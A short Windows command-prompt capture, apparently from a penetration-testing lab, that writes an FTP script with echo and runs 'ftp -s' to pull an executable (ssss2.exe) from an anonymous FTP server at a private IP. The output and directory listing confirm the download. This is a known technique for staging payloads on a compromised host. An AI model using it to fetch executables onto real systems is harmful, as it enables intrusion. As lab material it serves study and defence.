 c:\test\update>echo open 192.168.174.151 21> ftp.txt
c:\test\update>echo ftp>> ftp.txt
c:\test\update>echo bin >> ftp.txt
c:\test\update>echo ftp>> ftp.txt
c:\test\update>echo GET ssss2.exe >> ftp.txt
c:\test\update>ftp -s:ftp.txt
ftp> open 192.168.174.151 21
连接到 192.168.174.151。
220 Microsoft FTP Service
用户(192.168.174.151:(none)):
331 Anonymous access allowed, send identity (e-mail name) as password.
230 User logged in.
ftp> ftp
无效命令。
ftp> GET ssss2.exe
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
ftp: 收到 28672 字节，用时 0.00秒 28672000.00千字节/秒。
ftp> quit
221 Goodbye.
c:\test\update>dir
驱动器 C 中的卷没有标签。
卷的序列号是 D6BD-CBD5
c:\test\update 的目录
2016/03/25 00:54 <DIR> .
2016/03/25 00:54 <DIR> ..
2016/03/25 00:54 57 ftp.txt
2016/03/25 00:54 28,672 ssss2.exe